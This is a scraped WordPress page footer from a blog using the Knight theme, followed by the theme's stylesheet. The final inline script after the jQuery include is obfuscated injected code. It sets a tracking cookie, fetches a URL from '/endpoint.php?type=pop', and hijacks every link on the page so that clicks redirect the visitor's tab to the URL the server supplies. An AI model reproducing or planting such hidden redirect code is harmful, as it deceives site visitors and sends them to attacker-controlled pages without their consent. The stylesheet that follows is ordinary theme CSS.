<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"4bd0e1029c","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0
body_size: 20633
content:
/*
Theme Name: Knight
Theme URI: https://www.themeinwp.com/theme/knight
Author: ThemeInWP
Author URI: https://www.themeinwp.com
Description: Knight is a Gutenberg-supported WordPress Blog theme, suitable for any kind of blog, personal, fashion, food, travel, photography, publishing or tutorial blog sites. Let's make your blog the source of inspiration. Check our demos here:https://www.themeinwp.com/knight-demos
Version: 1.2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: knight
Tags: blog, news, entertainment, one-column, two-columns, left-sidebar, right-sidebar, rtl-language-support, post-formats, custom-background, custom-menu, featured-images, full-width-template, custom-header, translation-ready, theme-options, threaded-comments
Tested up to: 5.7
Requires PHP: 5.5
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ##search
    ##Admin only visible css
    ##Social Icon
    ##Slider
    ## Homepage
	## Posts and pages
# Footer
    ##Backtotop
# Infinite scroll
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 0 auto;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: grayscale;
    -moz-osx-font-smoothing: grayscale;
}
body,
button,
input,
select,
textarea {
    font-family: 'Roboto', sans-serif;
    color: #666;
    font-size: 18px;
    line-height: 1.6;
    font-weight: 400;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-weight: 700;
    font-family: 'Roboto Condensed', sans-serif;
}
.main-navigation a,
body .primary-font {
    font-family: 'Roboto Condensed', sans-serif;
}
body .secondary-font {
    font-family: 'Roboto', sans-serif;
}
p {
    margin-bottom: 15px;
}
i, cite, em, var, address, dfn {
    font-style: italic;
}
blockquote,
q {
    border: 0;
    display: inline-block;
    margin: 0.25em 0;
    padding: 0.25em 40px;
    line-height: 1.45;
    position: relative;
    color: #383838;
    text-align: center;
}
article blockquote {
    margin-bottom: 54px;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    display: block;
    width: 27px;
    height: 1px;
    background-color: #383838;
    margin-bottom: 1em;
    margin-left: 50%;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
blockquote:after,
q:after {
    margin-bottom: 0;
    margin-top: 1em;
}
blockquote cite {
    color: #999;
    font-size: 14px;
    display: block;
    margin-top: 5px;
}
blockquote cite:before {
    content: "\2014 \2009";
}
dl {
    border: 2px solid #e8e8e8;
    padding: 2.5em;
}
dt {
    text-align: left;
    font-size: 130%;
    font-weight: bold;
}
dd {
    margin: 0;
    padding: 0 0 1em 0;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}
body {
    background-color: #fff;
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul, ol {
    margin: 0 0 1.5em 3em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 0;
    padding: 10px 20px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}
.scroll-up {
    background: #000;
    color: #fff;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #d72828;
    border: 1px solid #d72828;
    color: #fff;
}
.btn-link:link,
.btn-link:visited {
    position: relative;
    display: inline-block;
    margin: 30px auto 0;
    min-width: 240px;
    padding: 14px 30px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    border-radius: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.btn-link:link:after,
.btn-link:visited:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
}
.btn-link:link:hover:after,
.btn-link:visited:hover:after {
    height: 450%;
}
.btn-link {
    border: 2px solid;
    color: #FFF;
}
.btn-link i {
    margin-left: 10px;
}
.btn-link:after {
    opacity: 0;
    background-image: -webkit-linear-gradient(transparent 50%, rgba(196, 171, 140, 0.2) 50%);
    background-image: -moz-linear-gradient(transparent 50%, rgba(196, 171, 140, 0.2) 50%);
    background-size: 10px 10px;
    -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.btn-link:hover:after {
    height: 600% !important;
    opacity: 1;
    z-index: 1;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 10px;
    outline: 0;
}
select {
    border: 1px solid #ccc;
}
textarea {
    width: 100%;
}
.meta-icon {
    margin-right: 5px;
    font-size: 18px;
    line-height: 1.4;
    vertical-align: middle;
}
/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
    border-collapse: collapse;
    margin: 0 0 1.5em;
    width: 100%;
}
thead th {
    border-bottom: 2px solid #eee;
    padding-bottom: 0.5em;
}
th {
    padding: 0.4em;
    text-align: left;
}
tr {
    border-bottom: 1px solid #eee;
}
td {
    padding: 0.4em;
}
td a {
    text-decoration: underline;
}
th:first-child,
td:first-child {
    padding-left: 0;
}
th:last-child,
td:last-child {
    padding-right: 0;
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #143148;
    text-decoration: none;
}
a:hover, a:focus, a:active {
    color: #000;
    text-decoration: none;
}
a:focus {
    outline: thin dotted;
}
a:hover, a:active {
    outline: 0;
}
/*--------------------------------------------------------------
## Top Bar
--------------------------------------------------------------*/
.top-bar {
    border-bottom: 1px solid;
    padding-top: 15px;
    padding-bottom: 15px;
}
.top-bar .icon-search .search-form {
    border: 1px solid #e4e4e4;
    position: relative;
    z-index: 0;
}
.top-bar .icon-search .search-form label {
    margin-bottom: 0;
    display: block;
}
.top-bar .icon-search .search-form:before {
    content: "\f4a5";
    color: #b0bec5;
    font-size: 24px;
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    right: 0;
    top: 0;
    line-height: 45px;
    width: 45px;
    position: absolute;
    z-index: -1;
    text-align: center;
}
.top-bar .icon-search .search-form input {
    background: transparent;
    border: none;
    box-shadow: none;
    font-size: 14px;
    font-weight: 500;
    height: 40px;
    line-height: 40px;
    padding: 0 80px 0 15px;
    width: 100%;
}
.top-bar .icon-search .search-form input[type="submit"] {
    font-size: 0;
    height: 45px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
}
.top-branding {
    margin: 15px auto;
}
.site-branding {
    margin: 0 auto;
    text-align: center;
}
.site-branding .site-title {
    font-size: 64px;
    font-weight: 900;
    line-height: 1.4;
    text-transform: uppercase;
}
.top-branding .site-branding,
.top-branding .site-branding .site-title a {
    color: #000;
}
.site-branding .site-description {
    margin: 15px auto;
}
@media only screen and (min-width: 768px) {
    .site-branding .site-title {
        font-size: 4.6875em;
        line-height: 100%;
        letter-spacing: -.020em;
    }
}
@media only screen and (min-width: 992px) {
    .site-branding .site-title {
        font-size: 7.6875em;
    }
}
.top-branding .site-description {
    position: relative;
}
.top-branding .site-description span {
    background: #fff;
    padding: 0 30px;
    font-size: 14px;
}
.site-description span {
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.top-branding .site-description:after {
    content: "";
    height: 1px;
    background: #e4e4e4;
    position: absolute;
    bottom: 50%;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 45%;
    z-index: -1;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead {
    position: relative;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 99999;
}
.top-header {
    text-align: center;
}
.main-navigation {
    margin: 15px auto;
    text-align: center;
}
.main-navigation .toggle-menu {
    height: 72px;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    margin-left: 80px;
    margin-right: 80px;
    display: none;
}
.ham {
    width: 23px;
    height: 2px;
    top: 33px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.ham:before,
.ham:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 2px;
    left: 0;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.ham,
.ham:before,
.ham:after {
    background: #000;
}
.ham:before {
    top: -8px;
}
.ham:after {
    top: 8px;
}
.ham.exit {
    background-color: transparent;
}
.ham.exit:before {
    -webkit-transform: translateY(8px) rotateZ(-45deg);
    -moz-transform: translateY(8px) rotateZ(-45deg);
    -ms-transform: translateY(8px) rotateZ(-45deg);
    -o-transform: translateY(8px) rotateZ(-45deg);
    transform: translateY(8px) rotateZ(-45deg);
}
.ham.exit:after {
    -webkit-transform: translateY(-8px) rotateZ(45deg);
    -moz-transform: translateY(-8px) rotateZ(45deg);
    -ms-transform: translateY(-8px) rotateZ(45deg);
    -o-transform: translateY(-8px) rotateZ(45deg);
    transform: translateY(-8px) rotateZ(45deg);
}
.main-navigation .menu ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    vertical-align: top;
}
.main-navigation .menu ul li {
    position: relative;
    display: inline-block;
    float: none;
}
.main-navigation .menu ul li a {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}
.main-navigation .menu ul li i {
    padding-left: 10px;
    display: inline-block;
    line-height: 100%;
}
@media only screen and (min-width: 992px) {
    .main-navigation .menu ul > li > a {
        display: block;
        line-height: 72px;
        padding: 0 15px;
    }
    .main-navigation .menu ul ul li {
        width: 260px;
    }
    .main-navigation .menu ul ul a {
        display: block;
        padding: 12px 30px;
        line-height: inherit;
    }
    .main-navigation .menu ul ul {
        background: #fff;
        position: absolute;
        text-align: left;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
        margin: 0 auto;
        padding: 0;
    }
    .main-navigation .menu li:hover > ul,
    .main-navigation .menu li:focus > ul,
    .main-navigation .menu li:focus-within > ul{
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }
    .main-navigation .menu > ul > li > ul {
        top: 100%;
        left: 0;
    }
    .main-navigation .menu > ul > li:last-child > ul {
        left: auto;
        right: 0;
    }
    .main-navigation .menu ul ul ul {
        top: -20px;
        left: 100%;
    }
    .main-navigation .menu ul ul li:hover ul,
    .main-navigation .menu ul ul li:focus ul,
    .main-navigation .menu ul ul li:focus-within ul{
        top: 0;
    }
    /*Mega Menu*/
    .site-header .main-navigation div.menu {
        position: relative;
    }
    .site-header .main-navigation li.mega-menu {
        position: static;
    }
    .site-header .main-navigation li.mega-menu li {
        white-space: normal;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu {
        width: 100%;
        padding: 20px 20px;
        margin-left: auto;
        margin-right: auto;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu {
        -webkit-transform: translateY(5%);
        -ms-transform: translateY(5%);
        transform: translateY(5%);
        transition: 0.3s;
    }
    .site-header .main-navigation .menu li:hover > ul.sub-menu,
    .site-header .main-navigation .menu li:focus > ul.sub-menu,
    .site-header .main-navigation .menu li:focus-within > ul.sub-menu {
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        transform: translateY(0%);
        z-index: 99;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li {
        display: block;
        width: 20%;
        margin: 0;
        padding: 0 30px;
        vertical-align: top;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > a {
        background: transparent;
        padding: 8px 0;
        margin-bottom: 8px;
        font-weight: 700;
        font-size: 16px;
        line-height: 18px;
        text-transform: uppercase;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul {
        position: relative;
        top: auto;
        left: auto;
        display: block;
        padding: 0;
        margin-bottom: 10px;
        box-shadow: none;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul li {
        display: block;
        padding: 0;
        width: inherit;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul li a {
        background: transparent;
        padding: 6px 0;
        font-size: 16px;
        font-weight: 400;
        line-height: 18px;
        text-transform: inherit;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post {
        text-align: center;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post a:hover {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .featured-img {
        margin-bottom: 15px;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .featured-img-container {
        display: block;
        width: 100%;
        height: 0;
        padding-top: 66%;
        background-size: cover;
        background-position: center;
        background-repeat: no-repeat;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title {
        margin-bottom: 10px;
        font-size: 16px;
        font-size: 1rem;
        line-height: 1.3;
        white-space: normal;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title a {
        font: inherit;
        letter-spacing: inherit;
        text-transform: inherit;
        will-change: opacity;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title a:hover {
        opacity: 0.5;
    }
    .site-header .main-navigation li.mega-menu:hover > ul.sub-menu > li > ul {
        z-index: 99;
        opacity: 1;
        pointer-events: auto;
        visibility: visible;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category ul li {
        display: block;
        float: left;
        width: 25%;
        padding: 0 20px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category ul li:hover .post-meta .meta-item a {
        will-change: opacity, color;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category > ul {
        padding-top: 30px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list {
        padding: 0;
        width: 20%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul {
        border: 1px solid #e4e4e4;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul li {
        border-bottom: 1px solid #e4e4e4;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul li:last-child {
        border-bottom: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li {
        float: none;
        width: 100%;
        padding: 5px 15px;
        white-space: nowrap;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li a {
        display: inline;
        line-height: 30px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li.current a {
        text-decoration: underline;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts {
        width: 80%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat {
        display: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul {
        left: 0;
        visibility: visible;
        filter: alpha(opacity=100);
        opacity: 1;
        top: 0;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children:hover > ul.sub-menu li.sub-cat-posts .sub-cat.current,
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children:focus > ul.sub-menu li.sub-cat-posts .sub-cat.current {
        display: block;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul {
        position: relative;
        width: 100%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul:after {
        display: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul > li {
        width: 33.33%;
    }
}
.main-navigation .menu .menu-mobile {
    margin: 0;
    padding: 0;
    display: block;
    list-style: none;
    text-align: left;
    position: relative;
    z-index: 9999;
    display: none;
}
.main-navigation div.menu .menu-mobile ul {
    display: block;
}
.main-navigation .menu .menu-mobile li {
    display: block;
    border-top: 1px solid;
    float: none;
}
.main-navigation .menu .menu-mobile li a {
    line-height: 50px;
    display: block;
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.main-navigation .menu .menu-mobile li a:hover {
    filter: alpha(opacity=70);
    opacity: .7;
}
.main-navigation .menu .menu-mobile li a i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    z-index: 1;
}
